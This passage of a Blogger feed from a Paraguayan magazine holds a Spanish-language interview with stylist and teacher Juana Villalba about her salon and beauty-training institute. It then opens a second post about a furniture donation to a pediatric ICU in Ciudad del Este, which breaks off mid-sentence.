text-align: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg18ZQMcQrLdv7_zit1_11H7XLQwedl39GgRaWuD_8rnpv0BVZvoCvGJY_0DdCaQEZ5CU7HOxauULJX3Iy-M9r5ElGhvfeyhSdXL-ErJ82GSzIZYxaTcLjJTVIqOdHYH5LgbquEfzelhftimrl8t9Y1nt351ETLK39Q4fII3QlYBbTWtUTo9t_obxl1uNY\/s2130\/juani%201.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1419\" data-original-width=\"2130\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg18ZQMcQrLdv7_zit1_11H7XLQwedl39GgRaWuD_8rnpv0BVZvoCvGJY_0DdCaQEZ5CU7HOxauULJX3Iy-M9r5ElGhvfeyhSdXL-ErJ82GSzIZYxaTcLjJTVIqOdHYH5LgbquEfzelhftimrl8t9Y1nt351ETLK39Q4fII3QlYBbTWtUTo9t_obxl1uNY\/s320\/juani%201.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EProf. Juana Villalba\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E38 AÑOS EN PELUQUERÍA\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: helvetica; font-size: large;\"\u003E\u003Cb\u003E30 AÑOS EN LA DOCENCIA\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa conocida estilista, Sra. Juana Villalba celebró 38 años de fundación de su “Peluquería Juani”, empezó humildemente en un pequeño salón y, poco a poco pudo expandirse con la ayuda de su familia y teniendo ya hijos pequeños a quienes cuidar y dedicar gran parte de su tiempo.\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EEn la actualidad sus hijas están siguiendo sus pasos y con mayor preparación académica, ya que todas tienen títulos universitarios y ayudan a su madre como una extensión de sus carreras, de esta manera jerarquiza el servicio del salón y lo que hoy llamamos Centro de Formación y Capacitación Laboral Juani, en el marco de la celebración de los 30 años de existencia de este centro de enseñanza.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo te decidiste por esta profesión?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EViendo a mi hermana Dani que es pionera en la peluquería en el Alto Paraná, me llegué a encariñar y abrazar la profesión, incluso aprendí con ella y trabajé en su salón desde 1985, luego abrí mi pequeño salón en el año 1991.\u0026nbsp;\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUvLaRrmXE2pXtRNwjvY60plxXE12hA7HJLhyVv1fnrf9tIXXtnogc8O0AUtOy6UA4yIRX4w2z5HAJysn8x1hkfBRlY14XvoB6lZ4vKgp6zhJGNXtr7FPljfX3MHNADEl9lV42fsowZm4VeXLzuurRQMoeu7Bn2x4Mvp_yS5UFdesoX0ynUxZ9lVgHRTE\/s1844\/juani%203.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1391\" data-original-width=\"1844\" height=\"301\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUvLaRrmXE2pXtRNwjvY60plxXE12hA7HJLhyVv1fnrf9tIXXtnogc8O0AUtOy6UA4yIRX4w2z5HAJysn8x1hkfBRlY14XvoB6lZ4vKgp6zhJGNXtr7FPljfX3MHNADEl9lV42fsowZm4VeXLzuurRQMoeu7Bn2x4Mvp_yS5UFdesoX0ynUxZ9lVgHRTE\/w400-h301\/juani%203.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBrindis de aniversario.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Costó mucho al principio?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESii, costó muchisimo porque yo era solita, además soy autodidacta. Presto mucha atención cuando la persona hace el trabajo y rescato lo que más me gusta y factible de hacer.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cuándo inició Instituto Juani?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EMi primera resolución conseguí en 1993 con Instituto Juani, empecé con 15 alumnas, ellas fueron la primera promoción.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8PEdcneCGJDHYC8EqNXe8RIedSImNdspm4TtQQfAL_lvqynNvh6RkzN0PHp06pl675_uBx144owWRlJNlGw2Caah4kbEa04jMEngdhJPg2ZTdvyGx53sgVvVoYj9UMdL8nN80kQvDN5WmcaCwzMi1hFqwpq-7ONC5rtA40YEDMV3vwml71KkJyaZ6WTI\/s1705\/juani%202.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1204\" data-original-width=\"1705\" height=\"283\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8PEdcneCGJDHYC8EqNXe8RIedSImNdspm4TtQQfAL_lvqynNvh6RkzN0PHp06pl675_uBx144owWRlJNlGw2Caah4kbEa04jMEngdhJPg2ZTdvyGx53sgVvVoYj9UMdL8nN80kQvDN5WmcaCwzMi1hFqwpq-7ONC5rtA40YEDMV3vwml71KkJyaZ6WTI\/w400-h283\/juani%202.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E¿Han pasado muchas personas por tu manos?\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ETengo la gran satisfacción de decir que han pasado muchas personas por mi Instituto y que hoy son profesionales. Me alegra saber de ellas que son exitosas, hoy día están diseminada en todo el país y parte de Brasil, incluso España, todas trabajando en la profesión.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ECon el paso del tiempo fuiste adquiriendo mayor infraestructura.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EAsí es, con la ayuda de la familia, de mi marido fuimos avanzando y proyectando algo mayor. Con el correr del tiempo y cuando fueron creciendo mis hijas que siguen mis pasos, solicitamos más especialidades, hoy día el Centro de\u0026nbsp; Capacitación se ganó prestigio por su plantel de docentes.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJx83JnOAFdFOhUNSzAFA7wfp4tambNnaa4INE8j7navhaIIVjxnB49VEixvUzHkoRnec_uQpeKsCFu94yaakxsLVvWai4yGGfWAj0MpcTzrnCWjOgvP95GQn5JG7IJ0PLU12PbOcU-aejT7bDpRzA-iOn_0MDp87JnvTb_8OqqUDpB_SOAtM6_Hq1mzg\/s1493\/juani%205.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1226\" data-original-width=\"1493\" height=\"329\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJx83JnOAFdFOhUNSzAFA7wfp4tambNnaa4INE8j7navhaIIVjxnB49VEixvUzHkoRnec_uQpeKsCFu94yaakxsLVvWai4yGGfWAj0MpcTzrnCWjOgvP95GQn5JG7IJ0PLU12PbOcU-aejT7bDpRzA-iOn_0MDp87JnvTb_8OqqUDpB_SOAtM6_Hq1mzg\/w400-h329\/juani%205.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cb\u003EA parte del curso de Peluquería, ¿Cuáles son las otras sub especialidades de la belleza capilar e integral?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ETenemos enseñanza de todo lo que concierne a un Salón de Belleza, así como Peluquería, Manicura y Pedicuro, maquillaje, colorimetría, barbería, etc. Desde el año 2022 tenemos el ITS (Instituto Técnico Superior), en este rubro tenemos Cosmiatría, único en el Alto Paraná.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Todas tus hijas están contigo en el mismo rubro?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EAsí es, cada una de ellas tienen sus respectivos títulos universitarios y se extienden al campo de la diversidad de trabajos en peluquería y belleza integral asociando de esta forma\u0026nbsp; sus conocimientos en favor del alumnado.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkefjU0ANACOtdmwSeODwdAqxF9gUep84PNSPVqjXIp_zcje2cu5O4m2d8M81Ipuh22YN7MQ81NH2ykYqc44GlSOabMSveQ6pjoFNWHBgZy31MCNzXKyESBD4IWvIggHSC8TUJ6oCHyhJrVnhFi855rex_FFl5fjWVhyJWgJk0s1cBbEvbzom2wNQ4fds\/s2387\/juani%204.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1536\" data-original-width=\"2387\" height=\"258\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkefjU0ANACOtdmwSeODwdAqxF9gUep84PNSPVqjXIp_zcje2cu5O4m2d8M81Ipuh22YN7MQ81NH2ykYqc44GlSOabMSveQ6pjoFNWHBgZy31MCNzXKyESBD4IWvIggHSC8TUJ6oCHyhJrVnhFi855rex_FFl5fjWVhyJWgJk0s1cBbEvbzom2wNQ4fds\/w400-h258\/juani%204.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E¿Cómo es Juani como profesora?\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EEn todos los aspectos de mi vida, me gusta hacer bien el trabajo y que la persona salga satisfecha con el resultado. Soy muy celosa por lo que hago y por las otras especialidades para que sigan mi misma enseñanza, de tal forma que la gente salga satisfecha por el aprendizaje recibido.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EActualmente, ¿con cuántos alumnos cuenta la Institución?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ETenemos 270 alumnos en las diferentes especialidades.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7jPiRCgPAvTm0FRiHwPGF3pn7Os721f7q_StIHaoVkqR4DB0C9p9teOXaubo35f2zPSsG2Gw1o17io9mk_IOUoKdp9NeYNf-Zhc8TS4QkGUNeA5A5fpFs_AGw1Vtd7dyddn28divcxcxW0-0Xe4eiAbHQ_9iNGxv9aPjGoWkruMCPuSX7LlZmRq0WLaQ\/s4496\/DSC_1440.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7jPiRCgPAvTm0FRiHwPGF3pn7Os721f7q_StIHaoVkqR4DB0C9p9teOXaubo35f2zPSsG2Gw1o17io9mk_IOUoKdp9NeYNf-Zhc8TS4QkGUNeA5A5fpFs_AGw1Vtd7dyddn28divcxcxW0-0Xe4eiAbHQ_9iNGxv9aPjGoWkruMCPuSX7LlZmRq0WLaQ\/s320\/DSC_1440.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEgresadas.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E¿Cómo está conformado el plantel de profesionales de la Institución?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ETenemos uno de los mejores planteles de profesionales al servicio de la belleza:\u0026nbsp; Claudia Ayala-Lic. Nutricionista, Rufina Cardozo-Lic en Enfermería y Fisioterapia, Marlene Martinez-Psicóloga, Lisa Giménez-Odontóloga y estudiante de Medicina y\u0026nbsp; Alexandra Giménez-Abogada.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ELa base de este rubro, ¿sigue siendo la peluquería?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EEn el rubro de la belleza se empieza por la peluquería, a medida que la profesional va creciendo se da cuenta que va necesitando complementar su trabajo con maquillaje, manicura, pedicuro, etc.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo te sentís al saber que tanto jóvenes se dedican a esta profesión?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EYo creo que los jóvenes buscan independizarse y sin profesión es imposible crecer, siendo empleado de cualquier tipo puede ganar hasta sueldo mínimo y nada más, sin embargo en la peluquería se sabe bien que puede ganar más que el sueldo mínimo.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo toman cada nueva tendencia?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZxR1tTtXu3-7HtrN3_U6wNoQfOUX_t1ldpHfwprPUol7JoNE5dfuauOeV3ERTEZiXXJxala5CSLiUNTboJmVM4msO2PHoBnXQYS-4nPyRvykU69bApCzYXQZ2KtgsXx-UenwZzZ62b9Dl1k9qklpYfEtndRA8f3ZIo-Bhg1lOCouV4zo5KaitJ8V_zvU\/s4496\/DSC_1439.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZxR1tTtXu3-7HtrN3_U6wNoQfOUX_t1ldpHfwprPUol7JoNE5dfuauOeV3ERTEZiXXJxala5CSLiUNTboJmVM4msO2PHoBnXQYS-4nPyRvykU69bApCzYXQZ2KtgsXx-UenwZzZ62b9Dl1k9qklpYfEtndRA8f3ZIo-Bhg1lOCouV4zo5KaitJ8V_zvU\/s320\/DSC_1439.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEgresadas.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ELas tendencia son cada vez más moderna y se traen directamente de Europa. Lo que cada profesional debe hacer es estar atenta y participar en los cursos de capacitaciones tanto local como en Foz de Iguazú (Br), ya muy poco uno va a Asunción para estar a la vanguardia.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cómo se presenta la moda masculina hoy día?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELos varones se cuidan mucho hoy día y son muy estilizados; frecuentan gimnasios, se arreglan la barba, la uñas, pasan por masajes, limpiezas faciales y otros. En un descuido y los varones se arreglan más que muchas mujeres.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Tiene programa extracurricular?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9lFh-oXPpZ9zCCQqGQLkqWtCoAldyn1IXG3RLAzZ_CxeL3L8-n7NqLMbUW_IM_BV3tsKinxhxo7faEeXlK4SWRSDmGfnm6f4bdsL-CZw3vBR69zGAnmiGlnw48tNxKvWzf4WddSEAYKyylcsB_WTabflFnNWTEujUWGP-__jwEHZxTTibRHF65_2TlqU\/s4496\/DSC_1436.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9lFh-oXPpZ9zCCQqGQLkqWtCoAldyn1IXG3RLAzZ_CxeL3L8-n7NqLMbUW_IM_BV3tsKinxhxo7faEeXlK4SWRSDmGfnm6f4bdsL-CZw3vBR69zGAnmiGlnw48tNxKvWzf4WddSEAYKyylcsB_WTabflFnNWTEujUWGP-__jwEHZxTTibRHF65_2TlqU\/s320\/DSC_1436.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EExactamente, siempre estamos teniendo capacitaciones extras con profesionales de Brasil, pero tenemos muy en cuenta que esos profesionales sean renombrados y no meros audaces que se acercan sólo por dinero.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cuál es la utilidad de la Cosmetología es este rubro?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ELa Cosmetología es fundamental para la belleza, ahí empieza el cuidado de la piel, sólo después de atender y cuidar la piel se puede maquillar. Una vez que maneja la cosmetología, la profesional puede ir avanzando hacia la cosmiatría que es más delicado porque trabaja con ácido.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESeguramente estás muy orgullosa de tus hijas que trabajan contigo.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkwkg10JUteEnA9VTREB6jLpw485zzXrPNhw7xGQCZuiZFpUtw3bMynHEBHYG0pkL9XRMIdI8uMa6QFWOxJZd4siuVtYoO3yw6qxmHlMS93GZtTAF3Thm8HL01om1u2txgAl5-RzInwMQa4dPI-mvaXmUXAHUbxvtztImpqU4EQQ619VgFlqJueWX1k0E\/s4496\/DSC_1430.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkwkg10JUteEnA9VTREB6jLpw485zzXrPNhw7xGQCZuiZFpUtw3bMynHEBHYG0pkL9XRMIdI8uMa6QFWOxJZd4siuVtYoO3yw6qxmHlMS93GZtTAF3Thm8HL01om1u2txgAl5-RzInwMQa4dPI-mvaXmUXAHUbxvtztImpqU4EQQ619VgFlqJueWX1k0E\/s320\/DSC_1430.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEgresadas.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ESumamente orgullosa, todas muy guapas y estudiosas. Marlene es una profesional muy competente que nunca deja de estudiar, por que ella misma dice, “El que se atreve a enseñar, nunca debe dejar de estudiar”. Su hermanitas son su brazo derecho que enseñan con ella también y así todas juntas nos complementamos. Me siento muy bendecida por todos mis hijos, formamos un equipo familiar y profesional.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ECada año hacen su clausura de actividades.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EAsí es, cada año cerramos un ciclo. El Nivel I termina en 10 meses y reciben su certificado de auxiliar en cualquiera de las especialidades, en Nivel II reciben su certificado de Técnico en su especialidad. Lo importante es que a partir del Nivel I ya puede abrir su salón, sacar su patente municipal y empezar a trabajar, así de su propio trabajo paga su cuota y otras necesidades,\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E¿Cuál\u0026nbsp;es la meta de Juani, a corto plazo?\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7qxLcv1Y_TQKmX3agi8c07Gm01TrR1oqoBIMdfXeHzMws6T6HLqbDZ6VxHYBU8HLBotkvcop7V1W_BcCMpXho2gBDO7JDQAV5IrKyUqKRHdotcrc9wdBfIbdEDfqrFV6W1ascRe4f_KnYPWLvZh-tWUNphBrGWxhRAtUDAyzEuBuRtQHIaEkNc7HLDbE\/s4496\/DSC_1414.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7qxLcv1Y_TQKmX3agi8c07Gm01TrR1oqoBIMdfXeHzMws6T6HLqbDZ6VxHYBU8HLBotkvcop7V1W_BcCMpXho2gBDO7JDQAV5IrKyUqKRHdotcrc9wdBfIbdEDfqrFV6W1ascRe4f_KnYPWLvZh-tWUNphBrGWxhRAtUDAyzEuBuRtQHIaEkNc7HLDbE\/s320\/DSC_1414.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EEn el Salón auditoria Área 2.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ENuestra meta es conseguir nuestra Resolución de “Dermopigmentación” para implementar cursos técnicos, en realidad ya venimos haciendo dermopigmentación en cursos cortos. También está en proceso otra resolución de “Acompañamiento Terapéutico” con el requisito que debe ser dada por una licenciada en enfermería y una sicóloga.\u003C\/p\u003E\u003Cp\u003ELes insto a todas la personas que desean estudiar peluquería que puede acercarse a nosotras, le vamos a asesorar, no importa edad, recibimos a estudiantes a partir de 9° grado y, para aquellos indecisos puede venir a investigar bien como funciona todo, ya sea en cuanto a infraestructura como también a los profesionales que estamos enseñando.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/4464885311928963961\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/01\/prof-juana-villalba.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4464885311928963961"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/4464885311928963961"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/2024\/01\/prof-juana-villalba.html","title":"PROF. JUANA VILLALBA"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg18ZQMcQrLdv7_zit1_11H7XLQwedl39GgRaWuD_8rnpv0BVZvoCvGJY_0DdCaQEZ5CU7HOxauULJX3Iy-M9r5ElGhvfeyhSdXL-ErJ82GSzIZYxaTcLjJTVIqOdHYH5LgbquEfzelhftimrl8t9Y1nt351ETLK39Q4fII3QlYBbTWtUTo9t_obxl1uNY\/s72-c\/juani%201.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-7824078069253735777"},"published":{"$t":"2023-11-21T12:16:00.000-08:00"},"updated":{"$t":"2023-11-21T12:16:35.065-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SALUD"}],"title":{"type":"text","$t":"MOBILIARIOS PARA UTI NIÑOS DEL HOSPITAL REGIONAL CDE"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch1 class=\"western\" style=\"border: none; line-height: 130%; margin-bottom: 0.32cm; margin-top: 0cm; padding: 0cm;\"\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLgjlH8uKDCcwX6gsDeYd9TNzHSTZR3RlHNPuqTr48dCO-qRkrTEUtzHZD3uKfBGxYjS-qxVg_VHplBtIP5OFhC6RneYL2QvV1pytM9YCBJEcY_K7INsVkfcvrijs1bOCPzYj5nEhO-2cVv386zmhPZTYmDPnE5ReapfAQkzp5l9HB3K1lP045pMQn2Gg\/s917\/tesai%205.png\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"917\" data-original-width=\"726\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLgjlH8uKDCcwX6gsDeYd9TNzHSTZR3RlHNPuqTr48dCO-qRkrTEUtzHZD3uKfBGxYjS-qxVg_VHplBtIP5OFhC6RneYL2QvV1pytM9YCBJEcY_K7INsVkfcvrijs1bOCPzYj5nEhO-2cVv386zmhPZTYmDPnE5ReapfAQkzp5l9HB3K1lP045pMQn2Gg\/s320\/tesai%205.png\" width=\"253\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EUTI NIÑOS HRCDE\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cspan style=\"color: #27272a;\"\u003E\u003Cspan style=\"font-family: Open Sans, sans-serif;\"\u003E\u003Cb\u003EFUNDACIÓN\nTESÃI DONA MOBILIARIOS Y EQUIPAMIENTOS AL HOSPITAL REGIONAL DE\nCIUDAD DEL ESTE.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Ch1 class=\"western\" style=\"border: none; line-height: 130%; margin-bottom: 0.32cm; margin-top: 0cm; padding: 0cm;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cem\u003EPor\nmandato el Gobierno Nacional y la ITAIPU Binacional, la Fundación\nTesãi procedió a la donación de un importante lote de mobiliarios\nal nuevo Pabellón de UTI-Infantil del Hospital Regional de Ciudad\ndel Este. Acompañaron el acto de entrega el Dr. Carlos Torras,\nGerente Financiero de Tesãi, el Dr. Federico Schrodel, director del\nnosocomio público y funcionarios del Departamento de Patrimonio del\nHospital del Área 2. 